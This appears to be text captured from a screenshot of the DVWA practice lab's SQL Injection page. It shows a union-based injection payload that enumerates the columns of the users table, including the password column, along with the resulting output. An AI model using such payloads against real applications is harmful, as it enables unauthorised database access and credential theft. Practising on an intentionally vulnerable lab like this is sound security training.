 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null, Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
avatar